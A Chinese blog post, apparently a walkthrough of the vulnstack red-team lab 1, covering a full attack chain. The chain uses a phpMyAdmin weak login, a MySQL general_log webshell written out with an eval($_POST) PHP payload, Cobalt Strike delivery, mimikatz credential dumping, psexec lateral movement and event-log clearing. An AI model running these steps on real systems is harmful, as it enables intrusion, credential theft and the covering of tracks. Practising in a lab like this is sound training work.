今天测试的靶场是vulnstack红队第一个靶场,好废话不多说,直接开始吧!

靶场下载地址http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

环境搭建:

windows7需要添加一张网卡,总共两张网卡,一张连接外网设置为NAT,一张连接本地域的设置为仅主机模式。

其他两台主机都设置为仅主机模式。kali攻击机设为NAT。

配好后登录win7主机,在c盘下打开PHPstudy并启动。我这里遇到个问题就是启动不了,直接报错。

解决方法是重新到phpstudy官网再下一个程序,如下图,下载第二个,把原来的web目录替换就行了。

下面就可以渗透了,先用nmap扫下端口,发现开着80和3306。

直接访问ip地址,出现php探针页面,下面有个测试数据库账号,root root 就可直接登录。



目录扫描发现PHPmyadmin,访问网址用弱口令进入。下面用数据库日志getshell:

在sql命令中分别输入:

show variables like ‘%general%’;查看当前日志的默认地址,复制下来后面要用。

set global general_log = on; 打开日志

set global general_log_file =’D:/phpstudy/web/shell.php’; 设置日志的存储地址,设置的地址为刚刚复制的地址,写在web路径下,后缀名改为php

select ‘<?php @eval($_POST[‘cmd’]);?>’;查询写入日志

然后直接连接,执行whoami,发现是管理员权限。

下一步是转移到cs,进行内网渗透。

点击scripted web攻击,这样做的好处是不用上传文件。

配置主机地址和监听都为cs服务器地址,端口都为80。

然后直接在蚁剑中运行生成的pyload,目标机就直接上线。再进行域信息的收集。

先执行命令sleep 1 设置命令执行延长时间为1s。

然后执行shell systeminfo 收集主机信息,发现在god域。

然后执行net view 看域里面有多少主机。

然后执行shell net user /domain 看域里有多少用户。

信息收集完后有两张方式抓取密码,win7可以直接用mkz抓取明文密码,右键目标机器,执行-》run mimikakz。

administrator就是域管账户,成功抓取到域管的密码,有了域管密码之后域里所有机器都可以登了。

得到域管密码后就可以横向渗透了,点击下面的图标,就有刚收集的域主机目标。

右键名字为owa的主机,点击jump-》psexec执行psexec。

第一栏选择刚刚收集到域管账号密码

监听器需要设置一个类型为beacon SMB的监听器,会话需要选择一台已经获得权限的主机,这里直接选win7,稍等一会就会直接弹回来。另一台主机也一样。

最后可以进行痕迹清理,推荐一款插件https://github.com/QAX-A-Team/EventLogMaster可直接清理日志。

还有其他漏洞,感兴趣的话可以自己去寻找。

来源:freebuf.com 2021-08-01 19:55:16 by: sffgvdgdx

请登录后发表评论

注册